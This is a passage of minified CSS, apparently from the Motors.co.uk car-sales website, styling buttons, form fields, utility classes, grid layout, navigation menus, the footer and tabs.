0;border:none;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:450;text-decoration:underline;display:inline-block}.btn--link:hover,.btn--link:focus{color:#1f8745;background:0 0;text-decoration:underline}.btn--sml{min-height:0;padding:.5rem 1rem}.btn--expand{width:100%}.btn--centered{align-self:center;margin-left:auto;margin-right:auto;display:table}.btn--cazoo{color:#fff;background-color:#db3a12;border-color:#db3a12;padding:.4rem 1.8rem}.btn--cazoo:hover,.btn--cazoo:focus{color:#fff;background-color:#ec441a;border-color:#db3a12}.btn--svg-inline{justify-content:center;align-items:center;padding:.7rem 1rem;display:flex}.btn--svg-inline svg{width:1.2rem;height:auto;margin-right:.5rem}.btn--svg-inline.absolute-icon{padding:.7rem 1.8rem}.btn--svg-inline.absolute-icon svg{margin-right:0;position:absolute;left:1rem}.btn--svg-inline.full-text span{flex-grow:1}.btn--call{color:#1f8745;background:0 0;border-color:#0000;padding-top:0;padding-bottom:0;font-size:1.5rem;line-height:1}.btn--call:hover,.btn--call:focus{color:#1f8745;background:0 0;border-color:#0000;text-decoration:underline}.accordion-button{color:#050f0c;cursor:pointer;background:0 0;border:none;border-top:1px solid #e2e7e5;align-items:center;width:100%;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:flex}.accordion-button svg{width:1rem;height:1rem}.accordion-button:hover,.accordion-button:focus{background:#f8f9f9;border-color:#e2e7e5;text-decoration:underline}input,select,textarea{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;-webkit-user-select:none;user-select:none;z-index:1;background-color:#fff;border:2px solid #e2e7e5;border-radius:.5rem;outline:none;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;position:relative}input[disabled],select[disabled],textarea[disabled]{color:#999!important;cursor:default!important;-webkit-opacity:1!important;-webkit-text-fill-color:#999!important;background:#dbdbdb!important}input[disabled]::input-placeholder{color:#999!important}select[disabled]::input-placeholder{color:#999!important}textarea[disabled]::input-placeholder{color:#999!important}input[disabled]::placeholder,select[disabled]::placeholder,textarea[disabled]::placeholder{color:#999!important}select{cursor:pointer;background-image:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/utils/triangle.svg);background-position:95%;background-repeat:no-repeat;background-size:.5em .5em;padding:.625rem 1.5rem .625rem .625rem}textarea{vertical-align:top;width:100%}input[type=checkbox]+label:before{border-radius:5px}::input-placeholder{color:#454746}::placeholder{color:#454746}.uppercase-input{text-transform:uppercase}.uppercase-input::placeholder{text-transform:none}.input-error-label{color:#fff;z-index:1;background:#a61b14;border:2px solid #a61b14;border-radius:0 0 .5rem .5rem;width:100%;margin-top:0;padding:.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;animation:.5s fade-drop-in;display:inline-block;position:relative;box-shadow:0 1px 4px #00000080}input.field-error,textarea.field-error{border:1px solid #a61b14;border-radius:.5rem .5rem 0 0}.adaptive-label{pointer-events:none;align-items:center;width:100%;height:44px;padding-left:.625rem;font-size:0;display:flex;position:absolute;top:0}.adaptive-label:before{color:#909090;content:attr(placeholder);z-index:1;transform-origin:0;white-space:nowrap;border-radius:5px;font-size:1rem;transition:transform .2s ease-out,color .2s ease-out;display:inline-block;position:relative}textarea+.adaptive-label{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.adaptive-label:before,input.has-data+.adaptive-label:before,textarea:focus+.adaptive-label:before,textarea.has-data+.adaptive-label:before,.select-adaptive-label+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}input:-webkit-autofill+.adaptive-label:before{background:#fff;padding:2px;line-height:1;transform:translateY(-120%)scale(.8)}.l-adapt{pointer-events:none;height:3rem;margin-top:-3.7rem;margin-bottom:.6rem;font-size:0;line-height:3rem;display:block}.l-adapt:before{color:#909090;content:attr(placeholder);transform-origin:0;transition-delay:0;white-space:nowrap;z-index:1;border-radius:5px;margin:2px 0 0 .625rem;font-size:1rem;transition-property:transform,color;transition-duration:.2s;transition-timing-function:ease-out;display:inline-block;position:relative}textarea+.l-adapt{margin-top:.2rem;margin-bottom:0;position:absolute;top:0}input:focus+.l-adapt:before,input.hasdata+.l-adapt:before,textarea:focus+.l-adapt:before,textarea.hasdata+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}.input--vrm input{box-sizing:border-box;color:#050f0c;text-align:center;text-transform:uppercase;background:#fbbb00;border:none;padding:.5rem 0;font-family:Satoshi Bold;font-size:1.5rem;transition:background-color .2s ease-in}.input--vrm input::input-placeholder{color:#454746;text-transform:uppercase}.input--vrm input::placeholder{color:#454746;opacity:1;text-transform:uppercase}.input--vrm input:focus{background-color:#e2a800;border:none!important}@media (min-width:768px){.input--vrm input{height:auto}}input:-webkit-autofill+.l-adapt:before{background:#fff;margin:0 0 0 .625rem;padding:0 2px;line-height:1;transform:translateY(-1rem)scale(.8)}@media (min-device-pixel-ratio:0) and (max-width:320px){select,input[type=text],input[type=number],input[type=email],input[type=tel]{font-size:16px!important}}.err{color:#fff;text-align:center;background-color:#a61b14;border-radius:.2em;margin-bottom:.5rem;padding:.5em;font-size:.8572rem;line-height:1em;position:relative}.err button{color:#fff;cursor:pointer;background:0 0;border:none;text-decoration:underline}.err:before{content:"";border-bottom:10px solid #a61b14;border-left:10px solid #0000;border-right:10px solid #0000;width:0;height:0;display:block;position:absolute;bottom:100%;left:50%;transform:translate(-50%)}.err--a:before{left:25%}.err--b:before{left:75%}@media not all and (pointer:coarse){.box-shadow-hover-style{box-shadow:0 2px 16px #0003!important}}.color-primary{color:#51f58d}.color-secondary{color:#11382b}.color-content-primary{color:#050f0c}.color-content-secondary{color:#454746}.color-content-link{color:#1f8745}.color-positive{color:#177339}.color-purple{color:#6458be}.color-orange{color:#ffa347}.color-negative{color:#a61b14}.color-neutral{color:#e2e7e5}.color-neutral-4{color:#9ea3a2}.color-white{color:#fff}.color-cazoo{color:#ff5033}.bg-primary{background:#51f58d}.bg-secondary{background:#11382b}.bg-content-primary{background:#050f0c}.bg-neutral-1{background:#f8f9f9}.bg-neutral-2{background:#f1f3f2}.bg-negative{background:#a61b14}.bg-positive{background:#177339}.bg-white{background:#fff}.bg-trans-dark{background:#0009}.bg-trans-light{background:#fff9}.bg-content-link{background:#1f8745}.bg-orange-100{background:#ffedda}.bg-purple-100{background:#e5e2fc}.bg-cazoo-green{background:#d9fce3}.border-top{border-top:1px solid}.border-right{border-right:1px solid}.border-bottom{border-bottom:1px solid}.border-left{border-left:1px solid}.border-all{border:1px solid}.border-none{border:none}.border-neutral{border-color:#e2e7e5}.border-2{border-width:2px}.border-3{border-width:3px}.border-4{border-width:4px}hr{border-style:solid;border-width:1px;width:100%}hr.color-positive{border-color:#177339}hr.color-negative{border-color:#a61b14}hr.color-neutral{border-color:#e2e7e5}hr.color-content-primary{border-color:#050f0c}.text-l{text-align:left}.text-c{text-align:center}.text-r{text-align:right}.bold{font-weight:700}.underline{text-decoration:underline}.text-decoration-none,.link-no-underline-section a{text-decoration:none}.link-no-underline-section a:hover{text-decoration:underline}.capitalize,.first-letter:first-letter{text-transform:capitalize}.lower{text-transform:lowercase}.upper{text-transform:uppercase}.text-transform-none{text-transform:none}.medium-text{font-size:.875rem;line-height:1.125rem}.small-text{font-size:.75rem;line-height:1rem}.nowrap{white-space:nowrap}.break-word{overflow-wrap:break-word}.strike-through{text-decoration:line-through}.ellipsis{text-overflow:ellipsis;white-space:nowrap;width:0;min-width:100%;overflow:hidden}sup{vertical-align:super;font-size:.75rem}.bullets li,.counter li,.counter-standout li,.counter-nested li,.pro-cons-list li,.zebra li{padding:.25rem;line-height:140%}.bullets{list-style:inside}.bullets.outside{padding-left:1rem;list-style:outside}.counter{counter-reset:counter;margin-top:1rem}.counter li{padding:.5rem 0 .5rem 2rem}.counter li:before{content:counter(counter)".";counter-increment:counter;opacity:.7;margin-top:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.125rem;line-height:1.375rem;position:absolute;transform:translate(-1.5rem)}.counter-standout{counter-reset:counter}.counter-standout li{align-items:center;padding:.5rem 0;display:flex}.counter-standout li:before{content:counter(counter);counter-increment:counter;background-color:#f1f3f2;border-radius:50%;justify-content:center;align-items:center;min-width:30px;height:30px;margin-right:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}@media (min-width:768px){.counter-standout li:before{min-width:50px;height:50px}}.counter-nested,.counter-nested ol{counter-reset:item}.counter-nested li{display:block}.counter-nested li:before{content:counters(item,".")". ";counter-increment:item}.pro-cons-list li{text-align:left;margin:0;padding:.5rem 1rem .5rem 3rem;font-size:1rem;position:relative}.pro-cons-list li.plus:before,.pro-cons-list li.minus:before{color:#fff;content:"";text-align:center;border-radius:1rem;width:20px;height:20px;font-family:Arial;font-size:22px;line-height:22px;position:absolute;top:50%;left:1rem;transform:translateY(-50%)}.pro-cons-list li.plus:before{content:"+";background:#177339}.pro-cons-list li.minus:before{content:"-";background:#a61b14;line-height:20px}.no-space li{padding-top:0;padding-bottom:0}ul.zebra li:nth-child(odd){background:#f8f9f9}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.flex{display:flex}.inline-flex{display:inline-flex}.visually-hidden{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.hidden{display:none}@media (max-width:479px){.hidden-below-s{display:none!important}}@media (min-width:480px){.show-to-s{display:none!important}}@media (min-width:768px){.show-to-m{display:none}}@media (min-width:1024px){.show-to-l{display:none}}@media (max-width:767px){.hidden-below-m{display:none!important}}@media (max-width:1023px){.hidden-below-l{display:none!important}}.border-radius{border-radius:1rem}.border-radius-tl{border-top-left-radius:1rem}.border-radius-tr{border-top-right-radius:1rem}.border-radius-bl{border-bottom-left-radius:1rem}.border-radius-br{border-bottom-right-radius:1rem}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.aspect-ratio{width:100%;height:0;padding-bottom:56.25%;position:relative}.aspect-ratio iframe{width:100%;height:100%;position:absolute;top:0;left:0}.aspect-ratio-43{width:100%;height:0;padding-bottom:75%;position:relative}.aspect-16-9{aspect-ratio:auto 16/9}.box-shadow{box-shadow:0 2px 5px #00000040}@media not all and (pointer:coarse){.box-shadow-hover:hover{box-shadow:0 2px 16px #0003!important}}.max{max-width:100%}.max-50{max-width:50%}.max-75{max-width:75%}.width-auto{width:auto}.width-50{width:50%}.width-100{width:100%}.height-100{height:100%}@media (max-width:479px){.width-100-s{width:100%}}@media (max-width:767px){.width-100-m{width:100%}}@media (max-width:1023px){.width-100-l{width:100%}}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:no-wrap}.flex-column{flex-direction:column}.flex-row{flex-direction:row}.flex-100{flex-basis:100%}.flex-gap{gap:1rem}.flex-gap-sml{gap:.5rem}.flex-gap-xs{gap:.25rem}@media (max-width:479px){.flex-100-s{flex-basis:100%}}.shrink{flex-shrink:1}.grow{flex-grow:1}.j-center{justify-content:center}.j-flex-start{justify-content:flex-start}.j-flex-end{justify-content:flex-end}.j-space-around{justify-content:space-around}.j-space-between{justify-content:space-between}.j-space-evenly{justify-content:space-evenly}.j-items-center{justify-items:center}.j-self-center{justify-self:center}.j-self-start{justify-self:flex-start}.j-self-end{justify-self:flex-end}.a-flex-start{align-items:flex-start}.a-flex-end{align-items:flex-end}.a-center{align-items:center}.a-stretch{align-items:stretch}.a-self-center{align-self:center}.a-self-flex-start{align-self:flex-start}.a-self-flex-end{align-self:flex-end}.object-cover{object-fit:cover}.object-contain{object-fit:contain}.v-align-center{vertical-align:middle}.line-clamp-1{-webkit-line-clamp:1;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-3{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.large-margin{margin-top:3rem}.medium-margin{margin-top:2rem}.small-margin{margin-top:1rem}.tiny-margin{margin-top:.5rem}.no-margin{margin:0}.no-margin-t{margin-top:0}.no-margin-b{margin-bottom:0}.no-margin-l{margin-left:0}.no-margin-r{margin-right:0}.small-margin-all{margin:.5rem}.small-margin-t{margin-top:.5rem}.small-margin-r{margin-right:.5rem}.small-margin-b{margin-bottom:.5rem}.small-margin-l{margin-left:.5rem}.medium-margin-all{margin:1rem}.medium-margin-t{margin-top:1rem}.medium-margin-r{margin-right:1rem}.medium-margin-b{margin-bottom:1rem}.medium-margin-l{margin-left:1rem}.large-margin-t{margin-top:2rem}.large-margin-r{margin-right:2rem}.large-margin-b{margin-bottom:2rem}.large-margin-l{margin-left:2rem}.large-margin-b-invert{margin-bottom:-3rem}.medium-margin-b-invert{margin-bottom:-2rem}.small-margin-b-invert{margin-bottom:-1rem}.margin-auto{margin-left:auto;margin-right:auto}.margin-r-auto{margin-right:auto}.margin-l-auto{margin-left:auto}.no-padding{padding:0}.no-padding-t{padding-top:0}.no-padding-b{padding-bottom:0}.no-padding-r{padding-right:0}.no-padding-l{padding-left:0}.panel-padding{padding:1rem}@media (min-width:768px){.panel-padding{padding:2rem}}.large-padding{padding:2rem}.large-padding-t{padding-top:2rem}.large-padding-r{padding-right:2rem}.large-padding-b{padding-bottom:2rem}.large-padding-l{padding-left:2rem}.medium-padding{padding:1rem}.medium-padding-t{padding-top:1rem}.medium-padding-r{padding-right:1rem}.medium-padding-b{padding-bottom:1rem}.medium-padding-l{padding-left:1rem}.small-padding{padding:.5rem}.small-padding-t{padding-top:.5rem}.small-padding-r{padding-right:.5rem}.small-padding-b{padding-bottom:.5rem}.small-padding-l{padding-left:.5rem}.circle-100px{border-radius:100%;justify-content:center;align-items:center;width:100px;height:100px;display:flex}.circle-26px{border-radius:100%;justify-content:center;align-items:center;width:26px;height:26px;display:flex}.circle{border-radius:50%}.pointer-events-none{pointer-events:none}.nav_container{z-index:4500;background:#51f58d;flex-direction:column;justify-content:flex-start;align-items:center;width:100%;display:flex;top:0;left:0;right:0;box-shadow:0 2px 5px #00000040}.nav_container .overlay{z-index:5000}@media (min-width:1024px){.nav_container .overlay{margin-top:74px}}button.skip-main{z-index:-999;width:1px;height:1px;position:absolute;top:auto;left:-999px;overflow:hidden}button.skip-main:focus,button.skip-main:active{color:#fff;cursor:pointer;text-align:center;z-index:999;background-color:#6458be;border:none;outline:none;width:100%;height:auto;padding:4px;font-size:1rem;top:56px;left:0;overflow:auto}@media (min-width:1024px){button.skip-main{left:-105%}button.skip-main:focus,button.skip-main:active{border-radius:.5rem;width:35%;max-width:250px;top:2px;left:30%}}.slide-in-nav{z-index:5001;background:#f8f9f9;width:100%;transition:transform .5s;position:fixed;top:0;bottom:0;left:0;transform:translate(100%)}.slide-in-nav.no-margin{margin-top:0}.slide-in-nav.h-full{min-height:100vh;margin-top:0}.slide-in-nav .title svg{width:25px;height:25px;margin-right:1rem}.slide-in-nav.open{transform:translate(0%)}.slide-in-nav.close{background-color:#e2e7e5;transition:transform .2s;transform:translate(100%)}@media (min-width:1024px){.slide-in-nav{width:auto;max-width:100%;height:auto;display:none;bottom:auto;overflow:hidden;transform:none}.slide-in-nav.open{border-bottom-right-radius:1rem;border-bottom-left-radius:1rem;min-width:1024px;max-width:1600px;margin-top:74px;margin-left:auto;margin-right:auto;display:flex;top:0;left:1.25rem;right:1.25rem}.slide-in-nav.close{transition:none}.slide-in-nav{margin-top:0}}.desktop-dropdown-nav{align-items:stretch;display:flex}.desktop-dropdown-nav__wrapper{display:none}.desktop-dropdown-nav__wrapper.active{width:100%;display:flex}.desktop-dropdown-nav__left-index{background-color:#fff}.desktop-dropdown-nav__right-links-wrapper{flex:1;height:100%;overflow:hidden}.desktop-dropdown-nav__right-links-list{column-width:240px;column-fill:balance;column-gap:1rem;height:100%;padding:1rem 1rem 1rem 2rem;display:none}.desktop-dropdown-nav__right-links-list.active{display:block}.desktop-dropdown-nav__index-button{cursor:pointer;background:#fff;border:none;justify-content:space-between;align-items:center;width:100%;min-width:240px;height:60px;padding:0 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.desktop-dropdown-nav__index-button svg{width:1rem;margin-left:auto;padding-left:1rem}.desktop-dropdown-nav__index-button:hover{cursor:pointer;text-decoration:underline}.desktop-dropdown-nav__index-button.selected{background:#f8f9f9}.main-nav__wrapper{justify-content:space-between;align-items:center;width:100%;height:56px;display:flex}.main-nav{flex-direction:column;flex-shrink:0;display:flex}.main-nav__content{background-color:#fff;width:100%;height:100%;overflow:auto}.main-nav__item{background-color:#fff;width:100%;transition:max-height .3s,opacity .3s;position:relative}.main-nav__button{color:#050f0c;background:0 0;border:none;border-bottom:1px solid #e2e7e5;width:100%;height:56px;padding:0 1.25rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex;overflow:hidden}.main-nav__button svg{width:1rem;margin-left:auto}.main-nav__button:hover{cursor:pointer;color:#050f0c}.main-nav__button--text{color:#050f0c;flex-grow:1;justify-content:flex-start;align-items:center;display:flex}.main-nav__button--nested{background:#f8f9f9}.main-nav__button--text.selected{font-weight:700;text-decoration:none}.main-nav__dropdown-menu{visibility:hidden;max-height:0;transition:max-height .3s,visibility .3s .3s;overflow:hidden}.main-nav__dropdown-menu.open{visibility:visible;max-height:500px;transition-delay:0s}.main-nav .chevron-icon{transition:transform .3s ease-in-out;transform:rotate(0)}.main-nav .chevron-icon.rotated{transform:rotate(180deg)}@media (min-width:1024px){.main-nav__dropdown-menu{display:none}.main-nav__wrapper{max-width:1600px;height:74px}.main-nav{background:#51f58d;flex-direction:row;justify-content:space-between;align-items:center;margin:0 auto;position:relative;transform:none}.main-nav__item{white-space:nowrap;background-color:#0000;align-self:center;display:flex}.main-nav__item--wider a:hover span{color:#050f0c}.main-nav__content{background:0 0;justify-content:flex-end;width:-webkit-fit-content;width:fit-content;min-width:600px;padding:0;display:flex}.main-nav__button{border-bottom:4px solid #0000;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:block}.main-nav__button svg{display:none}.main-nav__button:hover{border-bottom-color:#050f0c;text-decoration:none!important}.main-nav .triangle{border-style:solid;border-color:#0000 #0000 #f8f9f9;border-bottom-width:8px;border-left-width:8px;border-right-width:8px;width:0;height:0;position:absolute;bottom:0;left:50%;transform:translate(-50%)}.main-nav__button--text{color:#050f0c;justify-content:center}}@media (min-width:1400px){.main-nav__button{padding:1.5rem 1.5rem 1rem}.main-nav__content{justify-content:flex-end}}.mobile-secondary-nav{z-index:5003;display:flex}.mobile-secondary-nav.hidden{display:none}.mobile-secondary-nav__wrapper{width:100%}.mobile-secondary-nav__list{background-color:#fff;width:100%;height:100dvh;overflow:auto}.mobile-secondary-nav__list.hidden{display:none}.mobile-secondary-nav__first-row{background-color:#fff;border:none;border-bottom:1px solid #e2e7e5;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;font-size:1rem;font-weight:700;text-decoration:none;display:flex}.mobile-secondary-nav__button{cursor:pointer;background-color:#0000;border:none;justify-content:space-between;align-items:center;padding:0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;display:flex}.mobile-secondary-nav__button svg{width:20px;height:20px}.mobile-secondary-nav__item{cursor:pointer;border:none;border-bottom:1px solid #e2e7e5}.mobile-secondary-nav__item span:hover{color:#050f0c}.mobile-secondary-nav__item a{background:#f8f9f9;justify-content:space-between;align-items:center;width:100%;height:56px;padding:0 1.25rem;text-decoration:none;display:flex}.mobile-secondary-nav__item a svg{width:1rem;margin-left:auto}.sub-nav-item{display:none}.sub-nav-item.active{flex-wrap:wrap;width:100%;height:100%;padding-top:2.5rem;display:flex;overflow-y:auto}.sub-nav__content{padding:1rem}.sub-nav__link{color:#050f0c;background:#f8f9f9;border-bottom:1px solid #e2e7e5;padding:1rem 1.25rem;text-decoration:none;display:inline-block}a.sub-nav__link:hover,a.sub-nav__link:focus{color:#050f0c;text-decoration:underline}.sub-nav__content{width:100%}.sub-nav__link{text-align:center;width:100%;display:flex}.sub-nav__link svg{width:1rem;margin-left:auto}@media (min-width:1024px){.sub-nav-item.active{max-width:1260px;overflow-y:initial;margin:0 auto;padding:0}.sub-nav__rootList{flex:0 250px;display:flex}.sub-nav__rootList .sub-nav__list{flex:0 190px;margin-left:1rem}.sub-nav__rootList .sub-nav__list:first-child{margin-left:0}.sub-nav__rootList .sub-nav__icon{display:none}.sub-nav__link{background-color:#0000;border-bottom:none;padding:.5rem 0}.sub-nav__content{width:100%}}.user-feature-buttons{margin-right:1rem;padding-left:.75rem;display:flex}.user-feature-buttons__cta-inner{white-space:nowrap;flex-direction:column;justify-content:center;align-items:center;padding:.5rem;display:flex}.user-feature-buttons__cta{color:#050f0c;background-color:#0000;border:none;justify-content:center;align-items:center;margin:0;padding:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:none;display:flex;position:relative}.user-feature-buttons__cta span{color:#050f0c;width:auto;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.8rem}.user-feature-buttons__cta:focus,.user-feature-buttons__cta:hover{cursor:pointer;outline:none;text-decoration:underline}a.user-feature-buttons__cta:hover svg{color:#050f0c}.user-feature-buttons__cta svg{width:25px;height:25px}.user-feature-buttons__divider,.user-feature-buttons__signin{display:none}@media (min-width:1024px){.user-feature-buttons{border:1px solid #41c471;border-radius:100px;margin-right:1.25rem;padding-right:.75rem}.user-feature-buttons__open{background-color:#0000}.user-feature-buttons__divider{border-left:1px solid #41c471;margin:.75rem 0;display:block}.user-feature-buttons__signin{display:block}.user-feature-buttons__burger{display:none}.user-feature-buttons__cta:hover svg,.user-feature-buttons__cta:hover .sl-count__num{transition:transform .1s ease-in-out;transform:translateY(-.25rem)scale(1.05)}}@media (min-width:1600px){.user-feature-buttons{margin-right:0}}.motors-logo{margin-left:1.25rem}.motors-logo svg{width:100%;max-width:300px;height:auto;max-height:32px}@media (min-width:1024px){.motors-logo svg{max-height:40px}}@media (min-width:1600px){.motors-logo{margin-left:0}}.mobile-top-row{background:#050f0c;justify-content:space-between;align-items:center;min-height:56px;display:flex}.mobile-top-row__label{color:#fff;text-transform:capitalize;margin-left:1.25rem}.mobile-top-row__icon{color:#fff;margin-right:1rem}@media (min-width:1024px){.mobile-top-row{display:none}}.mot-footer{color:#454746;background:#f1f3f2;margin-top:2rem;padding:2rem 1rem}.mot-footer a:focus,.mot-footer button:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.mot-footer__social li{display:inline-block}.mot-footer__social .icon{text-align:center;background-color:#fff;border-radius:1.5rem;width:3rem;height:3rem;margin:0 .5rem;line-height:3.5rem;display:block}.mot-footer__social .icon svg{aspect-ratio:auto 1;transform-origin:50%;height:1.75rem;margin-top:.6rem;transition:transform .25s ease-out}.mot-footer__social .icon:hover svg{transform:scale(1.2)}.mot-footer__links{flex-wrap:wrap;justify-content:space-evenly;font-size:.875rem;display:flex}.mot-footer__links li{margin-bottom:.5rem}.mot-footer__links li:not(:last-child){margin-right:.5rem;padding-right:.5rem}.mot-footer__links a{color:#050f0c;text-decoration:none}.mot-footer__links a:hover{color:#1f8745;text-decoration:underline}.mot-footer__links .btn--link{text-decoration:none}.mot-footer__links .btn--link:hover{text-decoration:underline}.mot-footer__legal{color:#454746}.separator{background:#e2e7e5;width:1px}@media (min-width:1024px){.mot-footer__links{border-right:1px solid #e2e7e5}.mot-footer__links li{width:100%}}.grid{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(12,1fr);display:grid}.grid.grid-odd-span>:nth-child(odd):last-child{grid-column:1/-1}.grid.grid-pad .col{padding:.5rem}.grid.no-col-gap{grid-column-gap:0}.grid.no-row-gap{grid-row-gap:0}.grid.half-col-gap{grid-column-gap:.5rem}.grid.half-row-gap{grid-row-gap:.5rem}.grid.no-gaps{grid-column-gap:0;grid-row-gap:0}.grid.grid-flex .col{flex-direction:column;display:flex}.grid.grid-auto{grid-template-columns:auto;grid-auto-flow:column}.grid.grid-auto.grid-pad>*{padding:.5rem}.grid.grid-auto-wrap{grid-template-columns:repeat(auto-fit,minmax(100px,1fr))}.grid.grid-auto-wrap.grid-pad>*{padding:.5rem}.grid.grid-bottom-element>*{grid-template-rows:auto 1fr;display:grid}.grid.grid-bottom-element>* :last-child{place-self:end center}.grid.grid-section-r-spacing{grid-row-gap:1.5rem}@media (max-width:960px){.grid.grid-scroll{grid-template-columns:repeat(auto-fill,60px);grid-auto-columns:minmax(60px,1fr);grid-auto-flow:column;padding-bottom:2rem;overflow-x:auto}}.grid-centered{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-columns:repeat(6,1fr);display:grid}.grid-centered .grid-item{grid-column:span 2}.grid-centered .grid-item:last-child:nth-child(3n-1){grid-column-end:-2}.grid-centered .grid-item:nth-last-child(2):nth-child(3n+1){grid-column-end:4}.grid-centered .grid-item:last-child:nth-child(3n-2){grid-column-end:5}.col{grid-column:span 12}@media (min-width:0){.xs-12{grid-column:span 12}.xs-order-12{order:12}.xs-11{grid-column:span 11}.xs-order-11{order:11}.xs-10{grid-column:span 10}.xs-order-10{order:10}.xs-9{grid-column:span 9}.xs-order-9{order:9}.xs-8{grid-column:span 8}.xs-order-8{order:8}.xs-7{grid-column:span 7}.xs-order-7{order:7}.xs-6{grid-column:span 6}.xs-order-6{order:6}.xs-5{grid-column:span 5}.xs-order-5{order:5}.xs-4{grid-column:span 4}.xs-order-4{order:4}.xs-3{grid-column:span 3}.xs-order-3{order:3}.xs-2{grid-column:span 2}.xs-order-2{order:2}.xs-1{grid-column:span 1}.xs-order-1{order:1}}@media (min-width:480px){.s-12{grid-column:span 12}.s-order-12{order:12}.s-11{grid-column:span 11}.s-order-11{order:11}.s-10{grid-column:span 10}.s-order-10{order:10}.s-9{grid-column:span 9}.s-order-9{order:9}.s-8{grid-column:span 8}.s-order-8{order:8}.s-7{grid-column:span 7}.s-order-7{order:7}.s-6{grid-column:span 6}.s-order-6{order:6}.s-5{grid-column:span 5}.s-order-5{order:5}.s-4{grid-column:span 4}.s-order-4{order:4}.s-3{grid-column:span 3}.s-order-3{order:3}.s-2{grid-column:span 2}.s-order-2{order:2}.s-1{grid-column:span 1}.s-order-1{order:1}}@media (min-width:768px){.grid.grid-section-r-spacing{grid-row-gap:2rem}.m-12{grid-column:span 12}.m-order-12{order:12}.m-11{grid-column:span 11}.m-order-11{order:11}.m-10{grid-column:span 10}.m-order-10{order:10}.m-9{grid-column:span 9}.m-order-9{order:9}.m-8{grid-column:span 8}.m-order-8{order:8}.m-7{grid-column:span 7}.m-order-7{order:7}.m-6{grid-column:span 6}.m-order-6{order:6}.m-5{grid-column:span 5}.m-order-5{order:5}.m-4{grid-column:span 4}.m-order-4{order:4}.m-3{grid-column:span 3}.m-order-3{order:3}.m-2{grid-column:span 2}.m-order-2{order:2}.m-1{grid-column:span 1}.m-order-1{order:1}}@media (min-width:1024px){.grid.grid-section-r-spacing{grid-row-gap:2.5rem}.l-12{grid-column:span 12}.l-order-12{order:12}.l-11{grid-column:span 11}.l-order-11{order:11}.l-10{grid-column:span 10}.l-order-10{order:10}.l-9{grid-column:span 9}.l-order-9{order:9}.l-8{grid-column:span 8}.l-order-8{order:8}.l-7{grid-column:span 7}.l-order-7{order:7}.l-6{grid-column:span 6}.l-order-6{order:6}.l-5{grid-column:span 5}.l-order-5{order:5}.l-4{grid-column:span 4}.l-order-4{order:4}.l-3{grid-column:span 3}.l-order-3{order:3}.l-2{grid-column:span 2}.l-order-2{order:2}.l-1{grid-column:span 1}.l-order-1{order:1}}@media (min-width:1200px){.grid.grid-section-r-spacing{grid-row-gap:3rem}.xl-12{grid-column:span 12}.xl-order-12{order:12}.xl-11{grid-column:span 11}.xl-order-11{order:11}.xl-10{grid-column:span 10}.xl-order-10{order:10}.xl-9{grid-column:span 9}.xl-order-9{order:9}.xl-8{grid-column:span 8}.xl-order-8{order:8}.xl-7{grid-column:span 7}.xl-order-7{order:7}.xl-6{grid-column:span 6}.xl-order-6{order:6}.xl-5{grid-column:span 5}.xl-order-5{order:5}.xl-4{grid-column:span 4}.xl-order-4{order:4}.xl-3{grid-column:span 3}.xl-order-3{order:3}.xl-2{grid-column:span 2}.xl-order-2{order:2}.xl-1{grid-column:span 1}.xl-order-1{order:1}}.tabbed [role=tablist]{border-bottom:1px solid #e2e7e5;display:flex;position:relative;overflow:hidden}.tabbed [role=tablist] li{cursor:pointer;background:0 0;width:10rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;line-height:1;position:relative}.tabbed [role=tablist] a{color:#050f0c;text-align:center;width:100%;height:100%;padding:.675rem 0;text-decoration:none;display:block}.tabbed [role=tablist] button{color:#050f0c;cursor:pointer;text-align:center;background-color:#0000;border:none;width:100%;margin:0;padding:.45rem 0;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;text-decoration:none;display:block}.tabbed [role=tablist] button:hover,.tabbed [role=tablist] a:hover{color:#1f8745}.tabbed [role=tablist] button:focus,.tabbed [role=tablist] button:active,.tabbed [role=tablist] 